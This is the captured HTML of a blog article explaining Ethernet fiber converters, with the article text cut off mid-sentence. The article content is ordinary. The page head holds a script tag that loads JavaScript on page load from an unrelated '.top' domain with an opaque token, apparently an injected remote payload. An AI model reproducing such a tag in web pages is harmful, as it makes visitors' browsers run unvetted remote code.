.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */</style><style id='generateblocks-inline-css'>.gb-container-0d9ab800{max-width:2600px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:10px;}.gb-container-4f04a80a{padding:100px 40px 30px;background-color:var(--accent);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-0afd3655{display:flex;column-gap:50px;margin-bottom:60px;}.gb-container-b4e06ecb{display:flex;flex-direction:column;row-gap:20px;}.gb-container-ad81f812{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);}.gb-container-91793950{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;}.gb-container-323ba128{display:flex;column-gap:40px;}.gb-container-3f9ac08c{height:100%;padding-right:40px;border-right:1px solid var(--contrast-2);}.gb-container-a7f09ee4{min-width:300px;row-gap:40px;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:10px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}h2.gb-headline-0d1973d5{font-size:60px;color:var(--base);}p.gb-headline-9f4789fe{color:var(--base);}h3.gb-headline-b46aef32{text-transform:uppercase;margin-top:10px;color:var(--base);}h3.gb-headline-aee4f2d8{text-transform:uppercase;margin-top:10px;color:var(--base);}p.gb-headline-15755ef3{font-size:15px;text-align:center;margin-top:60px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-eb640bef{font-size:14px;text-transform:uppercase;margin-bottom:0px;color:var(--accent);}p.gb-headline-adcb2f49{display:flex;font-size:14px;padding-left:10px;margin-right:auto;margin-bottom:0px;border-left:1px solid var(--contrast-2);}p.gb-headline-adcb2f49 a{color:var(--contrast);}p.gb-headline-adcb2f49 a:hover{color:var(--accent);}h1.gb-headline-c80590a6{margin-bottom:20px;}h1.gb-headline-c80590a6 a{color:var(--contrast);}h1.gb-headline-c80590a6 a:hover{color:var(--accent);}p.gb-headline-8bc4e887{display:flex;align-items:center;font-size:14px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);color:var(--contrast-2);}p.gb-headline-8bc4e887 a{color:var(--contrast-2);}p.gb-headline-8bc4e887 a:hover{color:var(--accent);}p.gb-headline-8bc4e887 .gb-icon{line-height:0;padding-right:1em;}p.gb-headline-8bc4e887 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-block-image-30ceab07{margin-bottom:16px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}a.gb-button-c573b941{display:inline-flex;font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-c573b941:hover, a.gb-button-c573b941:active, a.gb-button-c573b941:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}a.gb-button-f236e744{font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-f236e744:hover, a.gb-button-f236e744:active, a.gb-button-f236e744:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:50%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:50%;}.gb-container-0afd3655{column-gap:40px;}.gb-container-323ba128{column-gap:30px;}.gb-container-3f9ac08c{padding-right:30px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:80px;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-0afd3655{flex-direction:column;row-gap:20px;}.gb-container-fd5db0e7{width:100%;}.gb-grid-wrapper > .gb-grid-column-fd5db0e7{width:100%;}.gb-container-b4e06ecb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b4e06ecb{width:100%;}.gb-container-323ba128{flex-direction:column;row-gap:60px;}.gb-container-3f9ac08c{padding-right:0px;border-right-width:0px;border-right-style:solid;}.gb-container-a7f09ee4{order:1;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-image-30ceab07{height:200px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */</style><style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base);}.slideout-navigation button.slideout-exit{color:var(--base);padding-left:10px;padding-right:10px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
/*# sourceURL=generate-offside-inline-css */</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://digitalgadgetwave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalgadgetwave.com/wp-json/wp/v2/posts/954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalgadgetwave.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://digitalgadgetwave.com/?p=954' /><link rel="pingback" href="https://digitalgadgetwave.com/xmlrpc.php"><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* Top Menu */
.menu-bar-items {
	flex-direction: row-reverse;
}
/* Header alignment */
@media(min-width: 669px) {
	.inside-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
	.nav-align-right .inside-navigation {
		justify-content: space-between;
	}
}
/* Search results page header style */
.search-results .page-header .page-title {
	font-size: 36px;
	text-transform: uppercase;
	border-bottom: 2px solid var(--contrast);
}
/* Default theme button */
button,
.form-submit .submit {
	padding-top: 16px;
	padding-bottom: 16px;
}
/* Sidebar */
.sidebar {
	margin-top: 40px;
	margin-left: 0;
}
@media(min-width: 768px) {
	.sidebar {
		margin-left: 40px;
		margin-top: 0;
	}
}
/* Single post - Sticky Related Posts sidebar */
@media(min-width: 769px) {
	.is-sticky {
			position: sticky;
			top: 112px;
	}
}
/* Dashed border */
.dashed-border {
	border-style: dashed;
}
/* Search modal */
.gp-modal__container {
	overflow-y: auto;
}
.gp-search-modal .gp-modal__overlay {
    padding-top: 15vh;
}
/* Tag cloud */
.wp-block-tag-cloud {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
}
.wp-block-tag-cloud a {
	border-radius: 3px;
	padding: 4px 10px;
}
.site-footer .wp-block-tag-cloud a {
	background-color: var(--contrast);
	color: var(--base);
}
.sidebar .wp-block-tag-cloud a {
	background-color: var(--base);
	color: var(--contrast);
	border: 1px solid var(--contrast);
}
.wp-block-tag-cloud a:hover {
	background-color: var(--base);
	color: var(--contrast);
}
.sidebar a:hover {
	background-color: var(--contrast);
	color: var(--base);
} /* End GeneratePress Site CSS */</style> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(94282992,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/94282992" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="google-site-verification" content="hBTKGHvyDtyOH2iPrCNDW_YFcyZUVpBDpKuBX_GwjXU" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt"></script> </head><body class="wp-singular post-template-default single single-post postid-954 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><div class="navigation-branding"><div class="site-logo">
<a href="https://digitalgadgetwave.com/" title="DigitalGadgetWave.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]"  class="header-image is-logo-image" alt="DigitalGadgetWave.com" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png" title="DigitalGadgetWave.com" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 1x, https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 2x" width="500" height="262" />
</a></div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1823"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li><li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://digitalgadgetwave.com/category/definition/">Definition</a></li><li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1826"><a href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></li><li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://digitalgadgetwave.com/category/what-is/">What is</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span>
<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
</svg>
</span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article id="post-954" class="dynamic-content-template post-954 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-electrical-signals tag-ethernet-cables tag-ethernet-network tag-fiber-optic-cable tag-optical-signals"><section class="gb-container gb-container-0afd3655"><div class="gb-container gb-container-fd5db0e7"></div><div class="gb-container gb-container-b4e06ecb"><div class="gb-container gb-container-ad81f812"><p class="gb-headline gb-headline-eb640bef gb-headline-text"><time class="entry-date published" datetime="2023-08-22T19:31:24+00:00"></time></p><p class="gb-headline gb-headline-adcb2f49 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-91793950">
<a class="gb-button gb-button-f236e744 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h1 class="gb-headline gb-headline-c80590a6 gb-headline-text">Understanding Ethernet Fiber Converters and their Functionality</h1><p class="gb-headline gb-headline-8bc4e887 dynamic-term-class"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-headline-text"><span class="post-term-item term-electrical-signals"><a href="https://digitalgadgetwave.com/tag/electrical-signals/">electrical signals</a></span>, <span class="post-term-item term-ethernet-cables"><a href="https://digitalgadgetwave.com/tag/ethernet-cables/">Ethernet cables</a></span>, <span class="post-term-item term-ethernet-network"><a href="https://digitalgadgetwave.com/tag/ethernet-network/">Ethernet network</a></span>, <span class="post-term-item term-fiber-optic-cable"><a href="https://digitalgadgetwave.com/tag/fiber-optic-cable/">fiber optic cable</a></span>, <span class="post-term-item term-optical-signals"><a href="https://digitalgadgetwave.com/tag/optical-signals/">optical signals</a></span></span></p></div></section><section class="gb-container gb-container-323ba128"><div class="gb-container gb-container-3f9ac08c"><div class="dynamic-entry-content"><p><img data-lazyloaded="1" src="[data-uri]" width="602" height="310" decoding="async" data-src="/wp-content/uploads/2023/08/what-is-an-ethernet-fiber-converter-and-how-does-i.jpg" alt="What is an Ethernet Fiber Converter and How Does it Work?" title="What is an Ethernet Fiber Converter and How Does it Work?" /></p><div class="article"><p>An Ethernet fiber converter is a device that allows the conversion of data signals between traditional copper Ethernet cables and fiber-optic cables. It is commonly used in networking to extend the reach and improve the performance of Ethernet networks.</p><p>Ethernet cables, also known as twisted-pair cables, are widely used for local area network (LAN) connections due to their cost-effectiveness and simplicity. However, they have limitations in terms of bandwidth and transmission distance. On the other hand, fiber-optic cables offer high-speed and long-distance transmission capabilities, but they require specialized equipment for compatibility with Ethernet networks.</p><p>A fiber converter acts as a media converter by connecting Ethernet cables to fiber-optic cables. It typically consists of a copper-to-fiber transceiver and a fiber-to-copper transceiver, allowing the conversion of electrical signals into optical signals and vice versa. The converter uses a Small Form-factor Pluggable (SFP) module to interface with the Ethernet network, enabling seamless integration with existing infrastructure.</p><p>When an Ethernet-to-fiber conversion is required, the data signal from the Ethernet network is received by the converter&#8217;s copper-to-fiber transceiver. It then converts the electrical signal into an optical signal and transmits it through the fiber-optic cable. At the receiving end, the fiber-to-copper transceiver converts the optical signal back into an electrical signal and delivers it to the destination device.</p><p>The use of an Ethernet fiber converter allows for the extension of an Ethernet network over longer distances while maintaining high-speed data transmission. It is particularly beneficial in situations where traditional copper Ethernet cables are unable to reach the desired location or where there is a need for increased bandwidth. By integrating fiber-optic technology into the Ethernet network, organizations can take advantage of the benefits of both technologies, achieving reliable and high-performance network connectivity.</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Overview_of_Ethernet_Fiber_Converter"><span class="toc_number toc_depth_1">1</span> Overview of Ethernet Fiber Converter</a></li><li><a href="#Benefits_of_Using_an_Ethernet_Fiber_Converter"><span class="toc_number toc_depth_1">2</span> Benefits of Using an Ethernet Fiber Converter</a><ul><li><a href="#Improved_Speed_and_Bandwidth"><span class="toc_number toc_depth_2">2.1</span> Improved Speed and Bandwidth</a></li><li><a href="#Increased_Network_Distance"><span class="toc_number toc_depth_2">2.2</span> Increased Network Distance</a></li></ul></li><li><a href="#How_does_an_Ethernet_Fiber_Converter_Work"><span class="toc_number toc_depth_1">3</span> How does an Ethernet Fiber Converter Work?</a><ul><li><a href="#Conversion_of_Electrical_Signals_to_Optical_Signals"><span class="toc_number toc_depth_2">3.1</span> Conversion of Electrical Signals to Optical Signals</a></li><li><a href="#Transmission_and_Reception_of_Data"><span class="toc_number toc_depth_2">3.2</span> Transmission and Reception of Data</a></li><li><a href="#Conversion_of_Optical_Signals_to_Electrical_Signals"><span class="toc_number toc_depth_2">3.3</span> Conversion of Optical Signals to Electrical Signals</a></li></ul></li><li><a href="#Applications_of_Ethernet_Fiber_Converter"><span class="toc_number toc_depth_1">4</span> Applications of Ethernet Fiber Converter</a><ul><li><a href="#Telecommunications"><span class="toc_number toc_depth_2">4.1</span> Telecommunications</a></li><li><a href="#Data_Centers"><span class="toc_number toc_depth_2">4.2</span> Data Centers</a></li><li><a href="#Industrial_Environments"><span class="toc_number toc_depth_2">4.3</span> Industrial Environments</a></li></ul></li><li><a href="#FAQ_about_topic_8220Understanding_Ethernet_Fiber_Converters_and_their_Functionality8221"><span class="toc_number toc_depth_1">5</span> FAQ about topic &#8220;Understanding Ethernet Fiber Converters and their Functionality&#8221;</a></li><li><a href="#What_is_an_Ethernet_Fiber_Converter"><span class="toc_number toc_depth_1">6</span> What is an Ethernet Fiber Converter?</a></li><li><a href="#How_does_an_Ethernet_Fiber_Converter_work"><span class="toc_number toc_depth_1">7</span> How does an Ethernet Fiber Converter work?</a></li><li><a href="#What_are_the_advantages_of_using_an_Ethernet_Fiber_Converter"><span class="toc_number toc_depth_1">8</span> What are the advantages of using an Ethernet Fiber Converter?</a></li><li><a href="#Can_an_Ethernet_Fiber_Converter_be_used_in_both_directions"><span class="toc_number toc_depth_1">9</span> Can an Ethernet Fiber Converter be used in both directions?</a></li><li><a href="#What_are_some_common_applications_of_Ethernet_Fiber_Converters"><span class="toc_number toc_depth_1">10</span> What are some common applications of Ethernet Fiber Converters?</a></li></ul></div><h2><span id="Overview_of_Ethernet_Fiber_Converter">Overview of Ethernet Fiber Converter</span></h2><p>An Ethernet fiber converter, also known as an Ethernet-to-fiber converter, is a device that enables the conversion of electrical Ethernet signals into optical signals for transmission over fiber optic media. It is commonly used in local area networks (LANs) to extend the reach of Ethernet connections beyond the limitations of copper cables.</p><p>The converter consists of two main components: a fiber optic transceiver and a switch or media converter module. The transceiver is responsible for converting the electrical signals from the Ethernet network into optical signals and vice versa. It typically uses small form-factor pluggable (SFP) modules to provide the necessary optical interface.</p><p>One of the key benefits of using an Ethernet fiber converter is the ability to transmit data at high speeds over long distances. Fiber optic cables offer higher bandwidth and can carry data over much longer distances without experiencing signal degradation. This makes them ideal for transmitting gigabit Ethernet signals over extended network infrastructures.</p><p>The Ethernet fiber converter also improves the reliability and security of the network. Fiber optic cables are immune to electromagnetic interference and have low signal loss, ensuring stable and high-quality data transmission. Additionally, the use of fiber optics makes it difficult for unauthorized users to tap into the network and intercept sensitive information.</p><p>In summary, an Ethernet fiber converter is a crucial component in modern network infrastructures that allows for the seamless transmission of Ethernet data over fiber optic media. It extends the reach of Ethernet connections, provides high-speed data transmission, and enhances network reliability and security.</p><h2><span id="Benefits_of_Using_an_Ethernet_Fiber_Converter">Benefits of Using an Ethernet Fiber Converter</span></h2><p>An Ethernet Fiber Converter is a device that allows for the conversion of electrical signals from Ethernet to fiber-optic format and vice versa. Using fiber-optic technology, these converters provide numerous benefits for network transmission.</p><ul><li><strong>Increased Data Speed:</strong> Ethernet fiber converters allow for the transmission of data at higher speeds compared to traditional copper Ethernet cables. This is because fiber-optic cables have a greater bandwidth, allowing for faster data transfer.</li><li><strong>Extended Network Distance:</strong> By using fiber-optic cables, Ethernet fiber converters can transmit data over much greater distances compared to traditional Ethernet cables. Fiber-optic cables can transmit signals over several kilometers without any loss of signal quality.</li><li><strong>Improved Signal Quality:</strong> Fiber-optic cables are immune to electromagnetic interference, providing a more reliable and consistent signal transmission compared to copper Ethernet cables. This translates into a more stable and secure network connection.</li><li><strong>Future-Proof Network Infrastructure:</strong> Ethernet fiber converters allow for easy integration into existing network infrastructure without the need for costly upgrades. This makes them a cost-effective solution for businesses looking to improve their network performance and bandwidth capabilities.</li><li><strong>Flexible Network Connectivity:</strong> Ethernet fiber converters can be used to connect different types of network devices, such as switches and media converters, which require different types of media connections. This versatility allows for seamless integration of different network components.</li></ul><p>In summary, using an Ethernet fiber converter provides several advantages, including increased data speed, extended network distance, improved signal quality, future-proof network infrastructure, and flexible network connectivity. These benefits make Ethernet fiber converters a valuable tool for businesses and organizations looking to enhance their network performance and reliability.</p><h3><span id="Improved_Speed_and_Bandwidth">Improved Speed and Bandwidth</span></h3><p>One of the main advantages of using an Ethernet Fiber Converter is the improved speed and bandwidth it provides. The converter allows for the transmission of data at much faster speeds compared to traditional Ethernet cables. This is achieved by converting the electrical signals used in Ethernet networks into optical signals that can be transmitted over fiber-optic cables.</p><p>By using fiber-optic cables, the converter is able to support higher data rates and longer transmission distances. For example, while standard Ethernet cables can typically support speeds of up to 1 gigabit per second (Gbps), a fiber converter can support speeds of up to 10 Gbps or even higher. This increase in speed is essential for networks that require fast and reliable data transmission, such as those used in large organizations or data centers.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/understanding-the-functions-and-operations-of-a/" target="_blank" rel="dofollow" class="u908ca4490edd3d13eab0a4a38b73a2b9"><style>.u908ca4490edd3d13eab0a4a38b73a2b9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u908ca4490edd3d13eab0a4a38b73a2b9:active, .u908ca4490edd3d13eab0a4a38b73a2b9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u908ca4490edd3d13eab0a4a38b73a2b9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u908ca4490edd3d13eab0a4a38b73a2b9 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u908ca4490edd3d13eab0a4a38b73a2b9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u908ca4490edd3d13eab0a4a38b73a2b9:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Understanding the Functions and Operations of a Twain Driver</span></div></a></div><p>In addition to improved speed, an Ethernet Fiber Converter also provides increased bandwidth. Bandwidth refers to the amount of data that can be transmitted over a network within a certain period of time. With traditional Ethernet cables, the bandwidth is limited due to the physical constraints of the copper wiring used. However, with fiber-optic cables, the bandwidth is significantly higher, allowing for 